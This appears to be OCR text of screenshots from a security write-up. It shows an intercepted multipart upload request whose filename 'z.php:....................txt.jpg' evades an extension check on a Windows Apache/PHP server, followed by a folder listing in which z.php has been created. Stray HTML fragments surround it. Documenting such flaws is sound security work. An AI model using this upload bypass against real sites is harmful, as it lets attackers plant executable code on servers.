 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
<p style="margin-left:15px;">
</span>
</p>
</td>
<td valign="top" width="204" bgcolor="#ffffff">
<p style="margin-left:15px;">
<span style="color:#000000;">16/70-20</span>
</p>
</td>
</tr>
</tbody>
</table>
------WebKitFormBoundarylUAYVY9hl7VgfeMy
Content-Disposition: form-data; name="curdir"
upload/
------WebKitFormBoundarylUAYVY9hl7VgfeMy
Content-Disposition: form-data; name="prd[feature_img]"
upload
------WebKitFormBoundarylUAYVY9hl7VgfeMy
Content-Disposition:form-data; name="prd_file"; filename="z.php:....................txt.jpg"
Content-Type: image/jpeg
dddddd
------WebKitFormBoundarylUAYVY9hl7VgfeMy
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 08 Jun 2017 10:28:32 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index.php?_m=mod_product&_a=admin_list
Content-Length: 0
Connection: close
图片工具 upload
文件 主页 共享 查看 管理
此电脑 > 本地磁盘 (C:) > php > phproot > xing > upload >
快速访问
桌面
下载
文档
图片
guowang
福建某安全厂商
名称 修改日期
file 2017/6/8 12:14
flash 2013/11/26 19:29
image 2017/6/8 18:26
media 2013/4/10 17:51
z.php 2017/6/8 18:28